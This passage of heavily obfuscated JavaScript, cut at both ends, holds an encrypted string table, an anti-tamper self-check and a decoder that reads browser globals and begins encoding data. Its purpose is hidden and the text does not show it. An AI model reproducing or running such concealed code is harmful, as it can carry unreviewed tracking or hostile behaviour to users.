x37\x6f\x3d','\x77\x72\x73\x67\x4e\x51\x3d\x3d','\x51\x69\x68\x4e','\x57\x73\x4b\x41\x77\x34\x77\x3d','\x77\x37\x68\x34\x77\x34\x54\x44\x73\x41\x3d\x3d','\x41\x54\x49\x73\x77\x37\x56\x4f\x77\x37\x50\x44\x6d\x67\x3d\x3d','\x77\x34\x78\x58\x4f\x67\x3d\x3d','\x77\x37\x6f\x5a\x4d\x56\x50\x44\x6a\x6b\x6e\x43\x70\x46\x50\x44\x6c\x4d\x4f\x4b\x77\x36\x64\x79\x77\x35\x4d\x3d','\x77\x6f\x58\x44\x75\x73\x4f\x41\x57\x45\x6f\x3d','\x61\x63\x4f\x35\x77\x72\x37\x43\x6c\x63\x4f\x32\x77\x71\x49\x3d','\x77\x6f\x46\x56\x77\x36\x30\x3d','\x65\x54\x6f\x74\x77\x71\x62\x43\x6b\x63\x4b\x55','\x52\x46\x41\x64\x4a\x52\x72\x43\x6c\x67\x3d\x3d','\x56\x38\x4f\x6c\x77\x71\x6b\x3d','\x65\x4d\x4b\x4f\x77\x34\x55\x3d','\x77\x72\x45\x6e\x4d\x38\x4b\x73\x58\x6c\x78\x65\x47\x63\x4b\x46','\x77\x37\x72\x43\x6b\x46\x6f\x63\x77\x36\x7a\x43\x67\x77\x3d\x3d','\x4b\x63\x4b\x62\x49\x77\x3d\x3d','\x55\x42\x4a\x65','\x77\x35\x42\x52\x77\x34\x35\x4f\x77\x71\x73\x3d','\x5a\x6a\x31\x2b','\x77\x71\x35\x35\x77\x71\x67\x3d','\x4b\x44\x6b\x69\x77\x71\x33\x43\x6c\x73\x4b\x5a','\x43\x6a\x49\x32\x77\x34\x5a\x54\x77\x37\x59\x3d','\x77\x72\x52\x77\x42\x67\x3d\x3d','\x4b\x78\x2f\x43\x6f\x41\x3d\x3d','\x49\x41\x4c\x43\x6c\x63\x4b\x61\x52\x38\x4b\x55','\x52\x73\x4f\x41\x41\x47\x6e\x43\x6c\x51\x3d\x3d','\x4c\x63\x4f\x30\x61\x77\x3d\x3d','\x51\x30\x37\x44\x75\x79\x73\x6d\x77\x6f\x62\x44\x71\x55\x56\x42','\x77\x35\x42\x51\x77\x35\x4a\x66\x77\x71\x76\x43\x76\x78\x52\x63\x77\x37\x66\x44\x70\x67\x3d\x3d','\x41\x7a\x67\x55','\x4c\x38\x4f\x53\x77\x36\x58\x44\x68\x63\x4f\x52\x77\x37\x73\x3d','\x77\x70\x4c\x44\x74\x48\x49\x3d','\x4e\x52\x35\x52\x77\x72\x4c\x43\x6b\x41\x3d\x3d','\x58\x31\x6b\x73\x45\x6d\x49\x35','\x77\x37\x39\x44\x77\x6f\x41\x3d','\x77\x34\x7a\x43\x6f\x33\x67\x3d','\x77\x37\x74\x61\x77\x71\x77\x3d','\x46\x38\x4b\x46\x4a\x4d\x4f\x57\x4a\x51\x72\x44\x74\x69\x30\x3d','\x46\x51\x59\x5a','\x52\x63\x4b\x76\x77\x36\x45\x3d','\x64\x79\x33\x43\x70\x57\x68\x32\x77\x72\x59\x49\x53\x38\x4b\x71\x5a\x52\x50\x43\x6c\x4d\x4f\x6b\x77\x71\x5a\x6c\x77\x35\x59\x3d','\x52\x79\x41\x4f\x44\x38\x4b\x52\x77\x70\x6b\x3d','\x77\x35\x78\x43\x44\x77\x3d\x3d','\x63\x53\x6e\x43\x6e\x77\x3d\x3d','\x61\x73\x4f\x67\x77\x71\x6e\x43\x67\x63\x4f\x72\x77\x72\x34\x36\x77\x35\x56\x6a\x77\x34\x6e\x44\x74\x53\x77\x41\x77\x71\x73\x74\x46\x63\x4b\x56','\x77\x71\x45\x37\x77\x6f\x37\x43\x72\x32\x4d\x38\x77\x71\x77\x3d','\x77\x72\x42\x42\x4c\x38\x4f\x54\x46\x4d\x4b\x4c','\x77\x35\x5a\x51\x77\x70\x51\x3d','\x52\x6b\x7a\x44\x71\x69\x6b\x70\x77\x6f\x48\x44\x6d\x45\x56\x64\x44\x4d\x4f\x49\x4b\x38\x4b\x68\x77\x37\x66\x44\x69\x43\x34\x69\x58\x73\x4b\x70\x77\x70\x52\x31\x4c\x38\x4b\x62\x53\x73\x4f\x32\x77\x71\x51\x59\x62\x6e\x51\x44\x51\x73\x4f\x5a\x77\x72\x7a\x44\x73\x4d\x4b\x6b\x51\x77\x3d\x3d','\x45\x38\x4b\x47\x41\x73\x4f\x46\x50\x67\x33\x44\x71\x77\x3d\x3d','\x64\x73\x4f\x70\x77\x72\x4c\x43\x67\x63\x4f\x32\x77\x72\x67\x3d','\x77\x72\x49\x58\x77\x71\x77\x3d','\x4f\x73\x4f\x2b\x53\x67\x3d\x3d','\x77\x72\x64\x63\x77\x6f\x45\x3d','\x77\x34\x78\x31\x77\x34\x58\x44\x73\x73\x4f\x44\x53\x58\x45\x31\x47\x63\x4f\x6d\x77\x37\x58\x43\x75\x63\x4b\x58\x77\x37\x52\x35\x4a\x38\x4f\x59\x50\x79\x59\x58\x44\x77\x3d\x3d','\x77\x70\x2f\x44\x67\x48\x68\x38\x77\x72\x76\x43\x6b\x77\x3d\x3d','\x77\x71\x78\x49\x4e\x4d\x4f\x54\x43\x63\x4b\x4e\x47\x47\x37\x43\x71\x38\x4f\x52\x77\x71\x73\x34\x43\x57\x6e\x43\x68\x77\x2f\x44\x72\x54\x73\x43\x47\x58\x55\x39\x77\x35\x34\x68\x77\x36\x6e\x43\x72\x67\x3d\x3d','\x44\x63\x4f\x68\x63\x77\x3d\x3d','\x77\x36\x37\x43\x6a\x38\x4b\x38\x77\x71\x54\x43\x73\x38\x4f\x46\x77\x35\x45\x3d','\x5a\x42\x56\x4b\x77\x72\x6e\x43\x69\x4d\x4f\x4e','\x77\x36\x59\x50\x65\x4d\x4b\x61\x42\x63\x4b\x56\x77\x36\x59\x57\x77\x34\x77\x3d','\x45\x4d\x4b\x61\x47\x38\x4f\x4c\x49\x77\x3d\x3d','\x62\x52\x39\x6f','\x52\x6c\x49\x6d\x45\x48\x41\x34\x77\x37\x5a\x73\x77\x37\x63\x3d','\x77\x71\x35\x61\x77\x36\x6f\x6e\x77\x72\x58\x43\x72\x41\x33\x44\x72\x6a\x2f\x43\x74\x4d\x4f\x63\x77\x36\x48\x44\x6b\x77\x54\x43\x68\x6a\x72\x44\x76\x43\x62\x44\x67\x43\x56\x33','\x65\x43\x78\x41','\x65\x41\x33\x43\x67\x73\x4b\x76\x49\x41\x3d\x3d','\x77\x72\x34\x76\x77\x6f\x54\x44\x76\x6d\x42\x5a','\x77\x71\x39\x55\x4c\x63\x4f\x64\x46\x41\x3d\x3d','\x51\x4d\x4f\x4f\x48\x41\x3d\x3d','\x77\x70\x66\x44\x6a\x63\x4b\x45\x77\x35\x6b\x75\x46\x73\x4f\x47\x77\x35\x4e\x43\x77\x37\x33\x43\x75\x44\x55\x3d','\x51\x31\x41\x33\x45\x6e\x38\x2f\x77\x36\x73\x3d','\x77\x71\x63\x6b\x77\x6f\x37\x44\x76\x48\x4a\x59\x64\x33\x31\x34','\x52\x63\x4b\x48\x77\x36\x52\x6d\x44\x47\x6f\x3d','\x4e\x4d\x4b\x50\x49\x41\x3d\x3d','\x54\x6a\x4a\x41\x77\x70\x74\x48\x63\x63\x4b\x6f\x77\x6f\x62\x43\x6e\x78\x49\x76\x55\x42\x55\x54\x57\x31\x66\x43\x6a\x44\x54\x44\x6a\x38\x4b\x47\x41\x63\x4f\x51\x77\x72\x2f\x44\x70\x43\x50\x43\x71\x79\x77\x51\x77\x6f\x6e\x44\x6d\x57\x6c\x6d\x4f\x4d\x4f\x34','\x77\x72\x55\x77\x41\x41\x3d\x3d','\x4f\x6a\x76\x43\x74\x32\x34\x3d','\x77\x6f\x5a\x33\x77\x71\x64\x41\x77\x72\x6a\x43\x6e\x67\x6b\x3d','\x77\x71\x34\x38\x77\x6f\x62\x43\x72\x33\x55\x53\x77\x71\x66\x44\x73\x67\x3d\x3d','\x55\x6a\x74\x62\x77\x70\x74\x61\x64\x77\x3d\x3d','\x57\x6b\x58\x44\x73\x53\x6b\x30\x77\x6f\x63\x3d','\x48\x73\x4b\x71\x4c\x51\x3d\x3d','\x5a\x53\x68\x4c','\x77\x70\x31\x4a\x77\x34\x6c\x63\x77\x71\x66\x43\x74\x79\x4a\x58\x77\x36\x72\x44\x74\x73\x4b\x4d','\x77\x71\x50\x43\x6a\x43\x4c\x43\x6e\x38\x4f\x47\x58\x51\x3d\x3d','\x77\x6f\x64\x4c\x77\x35\x6b\x3d','\x5a\x6a\x35\x77','\x45\x38\x4b\x47\x41\x73\x4f\x46\x50\x67\x33\x44\x68\x79\x2f\x43\x70\x73\x4b\x4b\x61\x51\x3d\x3d','\x41\x43\x49\x32\x77\x34\x4a\x54\x77\x37\x66\x44\x6b\x4d\x4b\x56','\x55\x6b\x58\x44\x71\x53\x63\x6a\x77\x6f\x72\x44\x6b\x31\x6c\x56\x48\x51\x3d\x3d','\x45\x79\x51\x39\x77\x35\x4e\x6d\x77\x37\x6e\x44\x6d\x73\x4b\x56\x77\x70\x45\x3d','\x77\x36\x4e\x79\x77\x72\x51\x59','\x77\x72\x41\x6f\x4e\x63\x4b\x6c\x58\x55\x45\x3d','\x47\x73\x4b\x72\x4e\x79\x30\x3d','\x77\x35\x67\x41\x77\x36\x50\x44\x68\x32\x76\x43\x6e\x41\x3d\x3d','\x62\x78\x6a\x43\x6e\x63\x4b\x74\x49\x47\x39\x47','\x77\x71\x67\x73\x4f\x63\x4b\x75\x54\x46\x30\x3d','\x77\x72\x68\x4e\x77\x70\x63\x3d','\x4c\x63\x4f\x7a\x58\x77\x3d\x3d','\x4c\x38\x4f\x63\x4b\x51\x3d\x3d','\x65\x63\x4f\x53\x4b\x77\x3d\x3d','\x77\x71\x70\x72\x46\x77\x3d\x3d','\x62\x51\x46\x67','\x77\x36\x38\x70\x77\x6f\x76\x44\x74\x33\x70\x65\x62\x54\x68\x35\x46\x38\x4f\x65\x56\x38\x4b\x48\x66\x57\x4e\x55','\x53\x63\x4f\x68\x77\x36\x44\x44\x6d\x73\x4f\x67\x50\x73\x4f\x79\x77\x35\x45\x3d','\x77\x70\x55\x6c\x47\x41\x3d\x3d','\x44\x38\x4f\x74\x52\x68\x6f\x48\x77\x37\x67\x3d','\x77\x37\x39\x38\x77\x34\x42\x43\x77\x70\x48\x43\x67\x68\x58\x43\x68\x4d\x4f\x4b\x77\x35\x73\x66\x52\x51\x49\x50\x77\x6f\x31\x63\x63\x6a\x46\x50\x77\x34\x6f\x42\x77\x37\x6c\x44\x77\x35\x72\x44\x70\x33\x6a\x44\x6e\x53\x78\x39\x4d\x55\x76\x44\x69\x73\x4f\x30\x77\x36\x39\x51\x77\x36\x6c\x68\x57\x4d\x4b\x37\x4d\x41\x3d\x3d','\x66\x38\x4f\x30\x77\x72\x58\x43\x6c\x63\x4f\x32\x77\x71\x4d\x3d','\x77\x6f\x35\x6d\x44\x7a\x31\x59\x77\x34\x4c\x44\x71\x4d\x4f\x30\x65\x73\x4f\x76\x61\x38\x4f\x49\x61\x58\x33\x44\x74\x68\x6f\x3d','\x77\x70\x5a\x6d\x46\x53\x46\x61','\x77\x35\x62\x43\x69\x33\x31\x6d\x4d\x73\x4f\x45','\x5a\x68\x46\x53\x77\x72\x66\x43\x6d\x38\x4f\x45\x77\x72\x35\x69\x77\x36\x37\x44\x6a\x63\x4b\x33\x48\x45\x54\x44\x74\x45\x76\x44\x69\x63\x4f\x76','\x77\x35\x54\x43\x75\x4d\x4b\x4d\x77\x34\x78\x2b','\x54\x52\x64\x78\x77\x71\x4e\x61\x46\x63\x4f\x36','\x77\x35\x73\x4f\x77\x37\x66\x44\x68\x32\x44\x43\x6d\x4d\x4f\x67\x77\x71\x6c\x39\x77\x34\x6b\x6a\x77\x6f\x6a\x43\x6a\x38\x4f\x45\x77\x6f\x48\x43\x73\x4d\x4f\x31\x50\x38\x4f\x68\x77\x35\x58\x44\x74\x46\x56\x69\x63\x63\x4f\x53\x4d\x4d\x4b\x31','\x77\x6f\x42\x36\x77\x72\x35\x53\x77\x72\x51\x3d','\x77\x34\x37\x43\x72\x63\x4b\x44'];(function(_0x267369,_0x1b4027){var _0x68e482=function(_0x41474f){while(--_0x41474f){_0x267369['\x70\x75\x73\x68'](_0x267369['\x73\x68\x69\x66\x74']());}};var _0x42fe5c=function(){var _0x3cecd5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x39f5a0,_0x36e123,_0x2eb750,_0x42379b){_0x42379b=_0x42379b||{};var _0x392153=_0x36e123+'\x3d'+_0x2eb750;var _0x18c2f9=0x0;for(var _0x18c2f9=0x0,_0x41d4d4=_0x39f5a0['\x6c\x65\x6e\x67\x74\x68'];_0x18c2f9<_0x41d4d4;_0x18c2f9++){var _0x552909=_0x39f5a0[_0x18c2f9];_0x392153+='\x3b\x20'+_0x552909;var _0x546b89=_0x39f5a0[_0x552909];_0x39f5a0['\x70\x75\x73\x68'](_0x546b89);_0x41d4d4=_0x39f5a0['\x6c\x65\x6e\x67\x74\x68'];if(_0x546b89!==!![]){_0x392153+='\x3d'+_0x546b89;}}_0x42379b['\x63\x6f\x6f\x6b\x69\x65']=_0x392153;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2636c3,_0x54af99){_0x2636c3=_0x2636c3||function(_0x40851e){return _0x40851e;};var _0x73128e=_0x2636c3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x54af99['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x521398=function(_0x45540e,_0x39bd2b){_0x45540e(++_0x39bd2b);};_0x521398(_0x68e482,_0x1b4027);return _0x73128e?decodeURIComponent(_0x73128e[0x1]):undefined;}};var _0x594c10=function(){var _0x1e573f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e573f['\x74\x65\x73\x74'](_0x3cecd5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3cecd5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x594c10;var _0x4605ed='';var _0x5c7860=_0x3cecd5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5c7860){_0x3cecd5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5c7860){_0x4605ed=_0x3cecd5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3cecd5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x42fe5c();}(_0x7645,0xc5));var _0x5764=function(_0x267369,_0x1b4027){_0x267369=_0x267369-0x0;var _0x68e482=_0x7645[_0x267369];if(_0x5764['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x870b6f=function(){return this;};var _0x42fe5c=_0x870b6f();var _0x3cecd5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x42fe5c['\x61\x74\x6f\x62']||(_0x42fe5c['\x61\x74\x6f\x62']=function(_0x39f5a0){var _0x36e123=String(_0x39f5a0)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2eb750=0x0,_0x42379b,_0x392153,_0x41341b=0x0,_0x18c2f9='';_0x392153=_0x36e123['\x63\x68\x61\x72\x41\x74'](_0x41341b++);~_0x392153&&(_0x42379b=_0x2eb750%0x4?_0x42379b*0x40+_0x392153:_0x392153,_0x2eb750++%0x4)?_0x18c2f9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x42379b>>(-0x2*_0x2eb750&0x6)):0x0){_0x392153=_0x3cecd5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x392153);}return _0x18c2f9;});}());var _0x41d4d4=function(_0x552909,_0x546b89){var _0x2636c3=[],_0x54af99=0x0,_0x40851e,_0x73128e='',_0x521398='';_0x552909=atob(_0x552909);for(var _0x45540e=0x0,_0x39bd2b=_0x552909['\x6c\x65\x6e\x67\x74\x68'];_0x45540e<_0x39bd2b;_0x45540e++){_0x521398+='\x25'+('\x30\x30'+_0x552909['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45540e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x552909=decodeURIComponent(_0x521398);for(var _0x594c10=0x0;_0x594c10<0x100;_0x594c10++){_0x2636c3[_0x594c10]=_0x594c10;}for(_0x594c10=0x0;_0x594c10<0x100;_0x594c10++){_0x54af99=(_0x54af99+_0x2636c3[_0x594c10]+_0x546b89['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x594c10%_0x546b89['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x40851e=_0x2636c3[_0x594c10];_0x2636c3[_0x594c10]=_0x2636c3[_0x54af99];_0x2636c3[_0x54af99]=_0x40851e;}_0x594c10=0x0;_0x54af99=0x0;for(var _0x1e573f=0x0;_0x1e573f<_0x552909['\x6c\x65\x6e\x67\x74\x68'];_0x1e573f++){_0x594c10=(_0x594c10+0x1)%0x100;_0x54af99=(_0x54af99+_0x2636c3[_0x594c10])%0x100;_0x40851e=_0x2636c3[_0x594c10];_0x2636c3[_0x594c10]=_0x2636c3[_0x54af99];_0x2636c3[_0x54af99]=_0x40851e;_0x73128e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x552909['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e573f)^_0x2636c3[(_0x2636c3[_0x594c10]+_0x2636c3[_0x54af99])%0x100]);}return _0x73128e;};_0x5764['\x72\x63\x34']=_0x41d4d4;_0x5764['\x64\x61\x74\x61']={};_0x5764['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4605ed=_0x5764['\x64\x61\x74\x61'][_0x267369];if(_0x4605ed===undefined){if(_0x5764['\x6f\x6e\x63\x65']===undefined){var _0x5c7860=function(_0x5b4cfe){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5b4cfe;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x53d7cb=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x53d7cb['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x6324eb){if(!Boolean(~_0x6324eb)){return _0x6324eb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5c2b72){for(var _0x1d842f=0x0,_0x384d0a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1d842f<_0x384d0a;_0x1d842f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x384d0a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5c2b72(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5c7860(_0x5764)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5764['\x6f\x6e\x63\x65']=!![];}_0x68e482=_0x5764['\x72\x63\x34'](_0x68e482,_0x1b4027);_0x5764['\x64\x61\x74\x61'][_0x267369]=_0x68e482;}else{_0x68e482=_0x4605ed;}return _0x68e482;};(function(){var _0x50402b=function(){var _0x267369=!![];return function(_0x1b4027,_0x68e482){var _0x41474f=_0x267369?function(){if(_0x68e482){var _0x5ee967=_0x68e482['\x61\x70\x70\x6c\x79'](_0x1b4027,arguments);_0x68e482=null;return _0x5ee967;}}:function(){};_0x267369=![];return _0x41474f;};}();var _0xb60d7d={'\x77\x61\x67':function _0x6e0653(_0x1f8751,_0x2163c5){return _0x1f8751<_0x2163c5;},'\x4f\x65\x64':function _0x59715b(_0x4045b8,_0x10673b){return _0x4045b8>>_0x10673b;},'\x50\x4e\x4a':function _0x575dcc(_0x3f4b43,_0x3472d4){return _0x3f4b43==_0x3472d4;},'\x79\x64\x56':function _0x2437a7(_0x237585,_0x5cf75b){return _0x237585>>_0x5cf75b;},'\x41\x66\x56':function _0x59a163(_0xf6bc0d,_0x3cd8c1){return _0xf6bc0d|_0x3cd8c1;},'\x58\x43\x6d':function _0x2323ac(_0x3b53b0,_0x3c5201){return _0x3b53b0&_0x3c5201;},'\x70\x59\x44':function _0xbcf08c(_0x3a249c,_0x3870dd){return _0x3a249c&_0x3870dd;},'\x73\x57\x48':function _0x5248c9(_0x433240,_0x1f4c39){return _0x433240<<_0x1f4c39;},'\x75\x51\x43':function _0x18cd12(_0x5bd5c2,_0x381c18){return _0x5bd5c2&_0x381c18;},'\x56\x75\x53':function _0x2f5238(_0x1daf6f,_0x5b6b26){return _0x1daf6f|_0x5b6b26;},'\x6a\x70\x74':function _0x4e72b6(_0x46e2c5,_0x3586e8){return _0x46e2c5&_0x3586e8;},'\x45\x4d\x4c':function _0x2ca941(_0x524d65,_0x57ecf4){return _0x524d65&_0x57ecf4;},'\x59\x6e\x5a':function _0x12a989(_0x4414f9,_0x356f3e){return _0x4414f9&_0x356f3e;},'\x66\x7a\x61':function _0x423b9f(_0x4fdbd9,_0x3e4115){return _0x4fdbd9<<_0x3e4115;},'\x79\x75\x47':function _0x2434ad(_0x8c510d,_0x131e8f){return _0x8c510d&_0x131e8f;},'\x76\x63\x6d':function _0x2fb487(_0x3d109f,_0x534c51){return _0x3d109f(_0x534c51);},'\x42\x69\x52':function _0x238bcb(_0x168d6d){return _0x168d6d();},'\x55\x6a\x65':function _0x312034(_0x33edd4,_0x5d958d){return _0x33edd4+_0x5d958d;},'\x52\x66\x79':function _0x5a28d3(_0x4a8e3f,_0x3edc0c){return _0x4a8e3f%_0x3edc0c;},'\x75\x51\x50':function _0x1afcf4(_0x858b6b,_0x36b70c){return _0x858b6b(_0x36b70c);},'\x55\x74\x4c':function _0x301d39(_0x1ba1c3,_0x1d7d5f){return _0x1ba1c3(_0x1d7d5f);},'\x6a\x62\x6e':function _0x5b9383(_0x4de0bd,_0x5ab6bb){return _0x4de0bd+_0x5ab6bb;},'\x63\x70\x56':function _0x1c7d90(_0x2bee5f,_0x47a7d6){return _0x2bee5f-_0x47a7d6;},'\x49\x77\x78':function _0x2594ea(_0x267f1d,_0x31aed3,_0x483cb2,_0x146e3e){return _0x267f1d(_0x31aed3,_0x483cb2,_0x146e3e);},'\x69\x68\x6f':function _0x1c4d4b(_0x20261d,_0x300c84){return _0x20261d<_0x300c84;},'\x65\x6f\x6c':function _0x37102a(_0x33b44d){return _0x33b44d();},'\x6b\x4d\x5a':function _0x339d5b(_0x359d08,_0x1b723b){return _0x359d08+_0x1b723b;},'\x62\x68\x64':function _0x2ee366(_0x2d3d88,_0x430363){return _0x2d3d88%_0x430363;},'\x6f\x53\x79':function _0x330f5e(_0x23011b,_0x15bc70){return _0x23011b(_0x15bc70);},'\x4a\x58\x69':function _0x159a55(_0x1a92e2,_0x513aee){return _0x1a92e2>_0x513aee;},'\x73\x62\x46':function _0x3058ea(_0x307990,_0x31e618){return _0x307990-_0x31e618;},'\x53\x57\x71':function _0x3950cc(_0x301689){return _0x301689();},'\x59\x5a\x66':function _0x143284(_0x38419c,_0x32058e){return _0x38419c(_0x32058e);},'\x67\x48\x72':function _0x3f831e(_0x5c6b2c,_0x2c0cbf){return _0x5c6b2c==_0x2c0cbf;},'\x6a\x6e\x41':function _0x323c3c(_0x15fd5c,_0x48a66e){return _0x15fd5c==_0x48a66e;},'\x50\x48\x5a':function _0x51dccb(_0x5c3f85,_0x5d2f20){return _0x5c3f85(_0x5d2f20);},'\x67\x76\x75':function _0x1cfbde(_0x4acb48,_0x14f5e0){return _0x4acb48==_0x14f5e0;},'\x72\x78\x7a':function _0x52f636(_0x4ef872,_0x56e467){return _0x4ef872!==_0x56e467;},'\x4b\x75\x4e':function _0x285528(_0x598538,_0xd033dd){return _0x598538(_0xd033dd);},'\x45\x6d\x79':function _0x49d0be(_0x5e0881,_0x5ad07d){return _0x5e0881<_0x5ad07d;},'\x63\x4b\x71':function _0x351a9c(_0x3cf2f0,_0xeef85b){return _0x3cf2f0+_0xeef85b;},'\x6a\x58\x66':function _0x112fe9(_0x356a07,_0x2299cc){return _0x356a07(_0x2299cc);},'\x52\x47\x71':function _0x1feb33(_0x94155b){return _0x94155b();},'\x57\x55\x4d':function _0x34fa5f(_0x376e5c,_0x5ce711){return _0x376e5c(_0x5ce711);},'\x6d\x77\x77':function _0x4db41f(_0x5ad106,_0x439f67){return _0x5ad106(_0x439f67);}};var _0x5068b2=this[_0x5764('0x0', '\x2a\x6b\x69\x5b')];var _0x524942=_0x5068b2[_0x5764('0x1', '\x69\x61\x69\x57')];var _0x44dfce='';var _0x506f30='';if(_0xb60d7d[_0x5764('0x2', '\x42\x77\x6f\x33')](typeof _0x5068b2[_0x5764('0x3', '\x41\x57\x29\x39')],_0x5764('0x4', '\x36\x52\x4a\x6d'))){_0x44dfce=_0x5068b2[_0x5764('0x5', '\x43\x37\x2a\x45')];_0x506f30=_0x44dfce[_0x5764('0x6', '\x5e\x77\x40\x34')];}var _0x3dfc1c=_0x5068b2[_0x5764('0x7', '\x79\x34\x36\x38')];var _0x58e0e3=_0x5068b2[_0x5764('0x8', '\x68\x4e\x5e\x26')];var _0x3a2565=new _0x5068b2[_0x5764('0x9', '\x26\x69\x37\x4d')]()[_0x5764('0xa', '\x26\x64\x49\x2a')]();var _0x48a043='';function _0x3bf292(_0x4b7b5f){var _0xb3d079=_0x5764('0xb', '\x35\x73\x63\x69');var _0x5933ba,_0x166fcd,_0x2e750;var _0x350bfd,_0x43de1f,_0x4130e8;_0x2e750=_0x4b7b5f[_0x5764('0xc', '\x53\x75\x53\x23')];_0x166fcd=0x0;_0x5933ba='';while(_0xb60d7d[_0x5764('0xd', '\x5d\x23\x5a\x33')](_0x166fcd,_0x2e750)){var _0x592082=_0x5764('0xe', '\x28\x34\x34\x49')[_0x5764('0xf', '\x5b\x75\x62\x73')]('\x7c'),_0x4e82ce=0x0;while(!![]){switch(_0x592082[_0x4e82ce++]){case'\x30':_0x4130e8=_0x4b7b5f[_0x5764('0x10', '\x4c\x44\x26\x74')](_0x166fcd++);continue;case'\x31':_0x5933ba+=_0xb3d079[_0x5764('0x11', '\x42\x77\x6f\x33')](_0xb60d7d[_0x5764('0x12', '\x69\x61\x69\x57')](_0x350bfd,0x2));continue;case'\x32':if(_0xb60d7d[_0x5764('0x13', '\x37\x73\x24\x53')](_0x166fcd,_0x2e750)){_0x5933ba+=_0xb3d079[_0x5764('0x14', '\x4b\x53\x6d\x41')](_0xb60d7d[_0x5764('0x15', '\x6e\x6f\x4e\x4f')](_0x350bfd,0x2));_0x5933ba+=_0xb3d079[_0x5764('0x16', '\x66\x58\x31\x41')](_0xb60d7d[_0x5764('0x17', '\x78\x67\x79\x5d')](_0xb60d7d[_0x5764('0x18', '\x37\x73\x24\x53')](_0x350bfd,0x3)<<0x4,(_0x43de1f&0xf0)>>0x4));_0x5933ba+=_0xb3d079[_0x5764('0x19', '\x33\x39\x5e\x64')](_0xb60d7d[_0x5764('0x1a', 